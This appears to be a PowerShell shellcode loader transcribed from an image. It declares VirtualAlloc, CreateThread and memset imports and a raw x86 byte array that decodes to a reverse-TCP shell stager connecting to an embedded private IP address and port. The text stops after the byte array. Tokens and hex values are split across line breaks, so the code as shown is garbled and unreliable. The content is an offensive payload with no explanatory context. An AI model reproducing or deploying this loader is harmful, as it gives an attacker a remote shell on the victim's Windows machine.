 $code = '
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocat
ionType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize,
IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("msvcrt.dll")]
public static extern IntPtr memset(IntPtr dest, uint src, uint count);';
$winFunc = Add-Type -memberDefinition $code -Name "Win32" -namespace Win32Functions -p
assthru;
[Byte[]];
[Byte[]] $sc = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30
,0x8b,0x52,0xc,0x8b,0x52,0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x
61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0
x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,0x59,0x20,0x1,0xd3,0x8b,0x49
,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x1,0xd6,0x31,0xff,0xac,0xc1,0xcf,0xd,0x1,0xc7,0x3
8,0xe0,0x75,0xf6,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x1,0xd3,0
x66,0x8b,0xc,0x4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0
x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x
33,0x32,0x0,0x0,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x7,0xff,0xd5,0xb8,0
x90,0x1,0x0,0x0,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x68,0x
ac,0x10,0x74,0x8b,0x68,0x2,0x0,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,
0x50,0x68,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x
61,0xff,0xd5,0x85,0xc0,0x74,0xa,0xff,0x4e,0x8,0x75,0xec,0xe8,0x61,0x0,0x0,0x0,0x6a,0x0
,0x6a,0x4,0x56,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7e,0x36,0x8b,0x3
6,0x6a,0x40,0x68,0x0,0x10,0x0,0x0,0x56,0x6a,0x0,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x9
3,0x53,0x6a,0x0,0x56,0x53,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x
22,0x58,0x68,0x0,0x40,0x0,0x0,0x6a,0x0,0x50,0x68,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x68
,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0xc,0x24,0xe9,0x71,0xff,0xff,0xff,0x1,0x
c3,0x29,0xc6,0x75,0xc7,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x0,0x53,0xff,0xd5;